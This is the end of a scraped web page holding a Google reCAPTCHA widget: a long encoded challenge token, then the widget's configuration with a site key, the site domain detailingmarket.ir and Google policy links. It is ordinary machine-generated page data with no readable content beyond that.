rbDnXE5wqLCkcOmXcKVwonDvMOBByQyw4zCnnQla8OFw4wnH8Ocw5cZBlQqF8KWY8K2QDfDiRlGw5piw5HDocOKwqcBE8Knw5zChcOXw6HDn2zDkAZ0wrPDkMKEw4DDmcOZUMKxwr4kBFZqfcOAwr/Dog4YHDjClMO8SVB/wrfDoT5KwqkGZ8KzMsKFSMOjTzArM8Onw47CkHE8wrg8OMKiwps1akHDjMOjwojCt8OiP8OEekvDvCZuwpgHw4xPIg/CgMKqBcOZw5smZMKybkjCiMOnwo/CjhQCw55oRMK1w6haYsKSc3Edw4I+woTDlsO4wp5uwqAjw4sKfEXCvcKTwrbChsO2wpoSfMOgw7bDoiwnwpvCp8Kywq3DhnUxCsKCwowpDiJ0UcOSw5jDicKlwrxfFiFbwpYQw4vDhVzCoQdfIsOdw6XCvijCjMK/P8Opb8OZwotIwqxPPjgmw7DChHjClMO0M8OSw7dcw7pGMcOmwqJ4w77DuntGdDorXWRswpN/YMKWw7Jsw6vDgsKpw6kLw7jDp2DChcKAwr3CliLDlitgw7MICybDjR1kwrTDjWvCgUzCk8OnwqPDisKJBsODw79TwogtKn1xYy5fw6VPwr7Dpx3DksOywqrDpMK7wo7Ds8K+dFQCTzIDGEF5HkDCgMKMwoYJw5hbOMKJQMOGw4TCusOPI8O8w6HCl0ZVRsOZD2/Dkm8iw6PCuyfCtGQqFsO3w4QVwq/CoVc+DB7DlcKNw7QVEcKXw5/[base64]/[base64]/JijDiTLCicK/[base64]/DlGldRRjDlMORwq7DrcK8fcKIw7xbXmXCjcOBfBE2w6/Cg8Kgw4kow51Dw6jDncOadF4bVcO2G8Otw5vCgcO3Q8Kew60rJsKIwpzDnQxhW8Krc8OBBcOyBMKLDwzCssKOaEEzISVtw6xOJDADLcKpwoxPJgZrw6ktw4/CtSrDqUlxwqVqbjXCscKqwpkwHsOVwrEUwrHCqH3CmzNgD3LCpMKRMcOWNWvDvF3DhzEGw4HChVZCMcKZwpVMDSrDlMOcw5XDiMOow4zCgMOpEcOwFMK/XcONbsOOwpx2RcKAUAokwp/DnW7DtsKxScO7w7ghXsORGcO4wrZ0wqsnw4HCrcKsRwbDiwDCjDgmw7bCk1nCksOfcsObwrkaMcKtXHI6w7VWXcKfLwQ+HmIewqnDrMKCw7fDmiMJY8Kjw7VUGRvCrhUTcsOfLsKQwpBHw6d/w6FdwrrDjsKmFsOpfcKUwqLDgE3DtFQ0w6DCpsKFJ8OoV8O8c8OLVcOSbsK8fcOFZwFyQMOfCi5HMVMTwoFkL8Obw7XCtcOIwobCnQ7DtGzDtcOhYcKpemlAwpUgMxBvAsKEw581GMOEw7XCjMOgPHtwXMK2wp3CuEh9wqvCmwTCnwIPw60tOHs1w4/Dm1dGc0zCsRpVw4HCkzbCtVsFw51CNMOtwprDgCHDnsONw4Euw6LDt2pZwpcUQcO1SMOUXsKNdC7DrjtlIWgUJ8OEOhg8w5nCpGHDo8Omw6/Cn8KoCyhyw7Ibw5FnIiEDw4vDrGvCqsOyN3jCiB/CtVrCoMK9FXMnNWhAw5DCn8OyacKewqHCtMOfJMKNLcKZdiLDocKQJ1/CvsKTCDl2wq4AcCNrwrNHwqNZKsOxwrhNw5DDi8OPw4EeCGvDt10pDS3CpQTDvMOUw5TDv8ORc8OmwpLDsAtWw6ZGbcK6w6VIZ1fCiMKVdMKkwpcZw55SBHgnZsOOw7fDgsOFQsOpOcOxw6DCsRg0w4bCucK7A8K/AjrDu00mwpjDt8KjwqrDv8Ksw4t7AsOdw6QnOsKiNX8Zwq/DgwACZnwOFjvDiErDnwJEcDrClsOYw5NrfMKfIAJVw61lX8Oswo19w5jCig8SfsOQw4JkD8KZw6A5GHpbwpZJw58kwpTCiMKtw4/[base64]/wqHCngrCoMOWw5HCjsKHwp8TMsKFacKfIcOFwo/[base64]/CrFbCncOxwrjCpW8Tajgsw47Dg2PChDhQKllSw4LDsVNPfzpDNMKydsORKCvDicKIbMO9w60qSFA/wq/DusOkeMKLCyUUP8Oqw63CiSXColUjwpvDmcO9wq/Cl8OIw6PCmsKmwqUTw7/ClMKULcKkw5bCgCRlw6wHD2nCrsK+wqLDjcOAKMOBbUzDlcOrVwfDmh/Du8KRw4YTDMKAw6nDt3jCvcKbQSlARcK/TcOqwrPDnsO4w6c8wqvCp2USw7zCscKtw4x3SMKUccKFMVLCkcKAUcOnwrEgakkjTsOSwoFewpshI8KEBMO7w4rCt1bDuMKPEcOoNXXCsMO/P8OgAMOAw5EPwp7CjsOdBEwmbMOhTB8fw4V/w4tXaiMAZ8O6cBN2QMKwBT/DtlLDlMKtwrBDw6nCgcKJw7/CksKndF42wqpaR8KyGHnDssKUwqVWUyZ+wpvCmjPDqzUsNsKdwoBVw7sUYsK9SMKjwpDDmRFqbnhpDk7Dp23Du1PCvcKaw5jDmsKELcOsMWllw53DgCgPRcKMw6zCmBEzM0rDoxUtwpwoKsKmBC7Cg8ObDsK/[base64]/EjfDrhnDncKvw5HCicOBwpB/w6HCq8K7CEXDvcKBVMKTwrR3w6w0w6HCnkYDwpAGw5fDqmprw4LDssOZwoJHSXvDqyMEw4TCgRrDm2LCj8KMFcObLsO6wonCmcK9w5TCtsK6DcK8wq/Dm8KJwrFBwqdRRCgEajNrV8OLX3vDlMKhYMKEw7h7DhVHwo1SL8OfMsK/[base64]/Q3U9LsKiw7fCng7DvcK6wqM6V8KBBTsBw5fDnnDDiDDCpErCksO4woZDfsOIwoHCrsKaY8KOwqVHw5PDo2LDqcK7bsKYwpp3wqhADRo1wqbCtsKFawp8w6V9wo/[base64]/DkwBjwqbCi8KWC8Kbw4R2fcKywq4Dw7UXw57DuMOEw6VUeMO7w4XClsKKw6ZSwr/[base64]/Cm8Odw4YOw5/[base64]/Dm3zCtSlSwp8Pwq7CvXpDPk8pdMKsMmgQaMOzwpUowrk4w6w4wpwHMzTDqTVNCMOaWsKOw6XCi8Oow4zCh0o5CcONw78rCMKLCUVlR1Y2w5gjwpd+woHCjcKEEMOjw7TDhcOXQRsVBFTDg8OXwo0kw5VMwr7DkB/CtsOSwo1cwrnDoi/Co8OfSQQ+EiDDtcKwXnZNw7vDo1HCrcOkw4I3blR9w7Mcb8KFGcOqw5NSwq8CNcKfwo7CoMO4EcKXwq9IQXnDrGVIRMKoJjrDpWU1wpTDlWQvw7kAJMK1OxvCvCTDrMKYZGrCmA09w5sNCsKwFcOrLU8uHA/CsWfCnMOKanLCoB7Do3ZCdsKZw543wpDCs8K6VnF8EXcBRcK6w5HDtsOPwqbDgXxZw5J1R3LCksOqL3DDlMOhwr8nLcO0wq3CqR0hRMKtA1TDtRvDhsKzfAthw61LQ23DsSIKwrzCrh/CoHZaw4N5w4/[base64]/ZsO/R8OafcKZwpoIe3XCqRjDqcKXBsKyw5zDlg/CtEUKw6fCj8OwwofCqMKtGhbChMO2w41DG1/CocOhIXZQVCvDuMKsQg8WWcKXIcK/csKDw73CisOYaMOyIcO1wpo7TmHCusOmw43DlcOSw4gCwpDCrytBFsOXJC/[base64]/[base64]/P2jCgSAnwp7DmF7DpcKOLW3DmsOXIcOMw4HDhcKlIcO3EcOrM2XChcOhEC9cw5oPd8KkHMOVwqnDtjVINX/DrTt/w5M2wrEGZy0XAcKHPcKmwqIGw7wCw7x2U8KDwptNw5xQQMK5T8Kzwqw0w7TClMO/ICxuIT/CusO/wp/DjcOkw6LCg8KHw6l9KGfDv8OEVcOlw5TCngljbcKlw7FuLTvCuMOkwpnDoyTDvcOzDivDnS/CrklyGcOoGQPDisO2w5olwoTCn28UDXQ8OcO7woUuCsKcw7kbC3/CqsK8Tm7DpcOgw4lxw7fCg8Ktw6h8YDFsw4/[base64]/w7LDsxHDlQ7DhzVBwrFzPXbCmsO/w4nCq8KZw5nChcOxdcO5cMOHwpfCsEjCi8KZwo5Awr/CoyNTw53DssKZHSdewqnCpS/[base64]/KcKKwqhxIsORQcKMwr/[base64]/CpnlpwpZ/wonChSvDo8OKwod8McKQwozDmcOTwoHCrsKjw5gCJh/Co38LW8K0w6vCosK+wrDClcKhw7bCpMOGHcOYdhbCgcOiw7pAOGZSe8OWIizDhcKHwojCm8KpQsKDwqTCk1/[base64]/DvcO9wprCj8K9L8K9I1sGw5DCgSZNwoUXwqdtNG11V37Di8Ogwq1OR2l9w4rCjjTDvjjDogc+NWtEFCFSwpY1w5LDqcOiwq3Ck8OoVsOzwoBGwrwZwpdCwrTDnMKfw4/CocOgOMOKBTUgCHVlUcObw4xkw7www5EVwr/ClRkBTFtaRcKuLcKJWn/[base64]/QGZpwqM/w4LCrMK7IMKQwpjCrMKcw58kwrtfJ8KkOXnDuMODS8Obw6PDgRbCgMOewr04HcOAFCvCv8OkIGFdDMOWw7vDgyTDoMOfBmJ8wpnDgk7Ck8OXwq7Dh8KlYxTDq8O2wqHCrl/Cq14kw4LDmcKvwrgSwo4Twq7CgsO6wr/Dv3vDocKXwpvDv1B/wqpJw7Mlw7/DmMKqbMK9w48HDMOcS8K0eB3CoMKVwrBJw5vCij3CmhokRzrCvDAnwr7DkDYVaCfCnwHCpcOjXcKJw5U2YBnCncKLLnErw4jCncO1w5bCmMKLf8OUwqJDMHbCsMOddV1tw5/CrHvCocKgw5/DsmTDjE/CncKWSlZODMKZw7MLNXLDpsKowpYOGmLCksKXacKSIi8xVMKXSiU1NsKpbcKKE1cDS8Kyw5jDrcKDNsO9cwIrw6fDgTQnw7HCpQ7CgMK/[base64]/Cl8OfwoLDkcOtRMKxwpPDtMKWacKlwo/[base64]/DnWQOAsO8XMOrGcKXHEHCj8KNMVvCn8O5wp3ConjChy4LXcK3w4nCqBwtLyBhw7bClMOOwqIuw5cBwpnCoWMuw7fDlcKrwrEuECrClcKiehZQCH/DvMKvw6Ycw7VvNsKLVEbCtEIgVcKYw7/DkxVoPlgRw5HClBJawpQswpvChEnDm198BMKOSFDCtMKqwq8RUSLDuDHCpDBTwp/[base64]/Cjmx0N8K7w7PCtAfCj1Vqwp4Kw7APQ29fw77DhmXDjgzDuMOzwo5Zw6QeIcKFw40jwq/Do8O3NE7Dk8OQT8KpacKkw6LDq8OBw6HCqhXDig8yIRnCpyFbH0XCs8Kjw5xpwp/DhMKkwqHDgBIywosRK3zDrjE+woLCvzDDk1hYwpnDrH3Dug/CgcKxw4AGBcO6H8Kew5XDgMK+WEohw57DnMOcKQsWWMOFSR7DtRoowqHDv2h6ZMKewrtwF2nDm3I4wo7Dj8Oxwqlcwrtsw77CoMOlw79hVHjDsgBIwqhGw6bCtcO9J8K/w4fDiMKWBE9qw6wBR8KrHCvCoGIoNQrChcKiVEHDqsOlw73DjSh/[base64]/DmcKjMMKSWhXCrV/Dhn0DwrxVw6zDmGPCoEPCkcKQXMOycknDgMO4IMOIb8OTMCHCo8OxwqXDnF5qH8OjPsKRw53DkhPDs8O/wp/CoMKSXcKJw6bCk8OAw4vDuDsmEMO2ccOLJ104SMOuYCLDihrDrcK8YMKbZsKpwqnCtsKNCQbCsMK9wp3Cuzxaw7PClVITZsOBXQJ5wpPDvCHDvcK1w53CgsOdw7EqCsOLwrPCr8KCSMOhwocawqXDgMOQwqLChsK2NjUUwrtiUHfDoULCki/CiyPDihzDpsKARw4Qw7DDtnPDg3wkaAjDjsOaBsK+wrnCjsKfY8Oyw5HDvMKsw48JTBchE2EacCwUw7LDgsOcwpPDkmQnVBE7w5TCmSdZDsOLf39PfcOQNlUNdi/CosOgwqlRNHbDt3HDrXzCvcKOSMOsw75IV8OLw7HDiFDCiAHCox/[base64]/DoUDCgMKVGgLCt8KmUWPCqsK2D1lSw7DDtsOOwo/DpsOXOV8jcsKEw5p+M09gwpt6PcKzV8K0w7owUMKwMTkBfMO3fsK+woLCu8ORw6EVacKMBB3Ck8O3AznCqcO6woPCnWDCvsOcBVVVMsOBw6XDpV8Xw4XCoMOicsO9w4ByD8KsV0HCgsKpwrfCgx/CmEshwqNWaRUPwpzDuVVlw5hRw7bCpcK6wrbDssO9FUMJwr9twqJ0HMKmQG3CjBDCridNw6zCmsKoBsKwJlpSwrRHwoHCjgwxQgIdAQR/[base64]/DksKDw73CjsOnw4fDqMKTUljDiTJkMMOEPnp3fsOJYMKzwqbDtMOMYxXCsC7DnB7DhCJKwo5qw7wdOsOOwovDrmMPD1J5wpwvPSBHwoPChkJyw6Mmw4NSwpl1AMOle3M1wp7DmEfCg8OfwrfCqsObwqh5LzPCsVQ/w6/DpsODwpEswp8twojDuVbCnmDCq8OBdsKtwp4CZiJWeMOKScKcYg5nZXF6VMOUUMOPfMOKw5d+MRxtw5zCtMONacO6J8K4wp7CqsK1w67CgmnDsi1fe8O7R8KnLcOfEcKJJcOdw7cAwpBvw4/DgsK7bxhmXsKZwonDo3jDpAF3Y8KxBGMAOU7Dp0sZAmPDugLDo8OCw7nCmlImwqXCll41bnpUcsOawq8Yw49yw6N9OUvCokckwrEYeVrCtRbDjD3DrcOhw4XChB1vGcO/wp3Di8OOXlURSEU1wog9O8OxwozCmkVNwq57aTs/w5d0w6zCuhEDSjd7w4tMRMKvIcOCwqjCnsKnw6Fywr7Cg1XDh8KnwqYeF8KZwpBYw58CEANfw58YT8KsRRbDr8K8c8OMcMK0fsO/[base64]/DlQvCmnXDoHJnw40Ww5BIw6pJw7d0w7DDk8Ota8KUDsKKwpvCqcK3wop9RsOaEEbCscK9w4jCu8Kjw5gSHULCkUfCucK6P34Yw4nDi8OVCBHCjA/DsDxGwpfCh8OkXktWZU1uwrU7wr7Dtz4iw6MFKsO2woRlw4oBw47Dqiliw7c9wrTDgHkWBMKnd8KCP0TDlD9SesOsw6RKwprCp2piwp5zw6UvYsK4wpJ5wo3CpcOYwrsgQRfCsE/Dt8KsYg7CqMKgPn3Cu8Ocwp85QDMrBwASw5A0ZsKZQmRfFWwvOsOOGMKyw6gfMBbDp2gww6MIwr55w6vCoUHCvsOcX3ciLsK9Cn19AlfDtk1TdsKww4E/[base64]/wonCi8K+wphjw4xrwr/[base64]/DigbDmcKMw7TCu39Mw71hw4QnXMKnwqjDlhLDhiAvbi1IwofCjALCgiXCkwVWwq/CtyLDrk09w7B8w4zCpTnDo8KgT8KqwobDmMOPw5QNMxluwq5iL8K7w6/[base64]/Ch8KQw7zChhzDv0BVSMOCwpweOlLCncKQw43Cj8OLwqzCmkzCjsOfw5/CmTjDpcKpw6nCmMK9w6kuHAZIMsOawr0Fw44gL8OsDRQ2RcKwIGnDk8KSEsKOw5PCrHTCjTNDa3VQwrTDlhQhVWLCq8K6bBPDk8ODw7d/[base64]/w5VxGXxgwo9EFQ/ClHDDoMO9EHDCv0nDtD1lJMO3wp3DsWMSwonCpMKwPHJAw7nDqMOLKMKLcB/[base64]/Dok7Cn8Okw715YFtIw67ChsKsw4V0GhVPw7nCiX/Cm8OzesKmw7fCrFN1wrRBw7oHwrnCv8OhwqdiNA3DjC7DgVzCgMKWbsOBwqA6w5nCuMOOHgXDtnjCsm3CkgDCv8OqWsOCe8KxanHDucKiw4jDmcOIXcKxw7fDkcO5X8K1PsOmOMOww6F/FcKcNsOlwrPCicKlwp1twptdwqlTw4YHw4jCl8Oaw5rCm8KKHxIuIhpDYlBSwqs/[base64]/[base64]/DoRXDucO8Nm/CsWQwKsKXaMK4FnnCgAPCkHnDnB1Ac8KUwprDpSATCSZlCQVaUTZKw4pXXynCmXXCqMO6w7vCtzsHcl/DpgIxI3bCsMOuw6gjU8K5VmY0wq9IckZaw4XDlMOew73CiBoGwqhyRTE6wq9jw53CpDdVwqNrYMKtw4fClMOVw64lw5VuN8OJworDnsK5HcORwp/DujvDojPChMOIwr/DnA92GzhAw4XDvhzDq8KWIw/CtypjwqbDuyDCiDMLwo51wq7DncOkwrp2w5HDs1DDpsKmwqUkLBgow6kuLcKhw73Ch3jDoH3Cuh7DtMOOw71iwq/[base64]/ColE\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229rI421JIE1NTIGfCbpnSi009kNZNCFI8cHybZmx7HuY\\u003d\x22,0,0,null,1,1768979952086,0,0,[216],null,[61,141,218],\x22RC-9on7ZiG75oeR-w\x22,null,null,null,null,null,\x220dAFcWeA4qU1TY7RMO_TC2nVTH0kATmiHMWq4jNvVQ4vf8OyHel6_FrlDLlBTAKfrB4ogO8k4CK698a5Ht2m6CLUM4LNSgHwhhnQ\x22,1769062752188]");
    </script></body></html>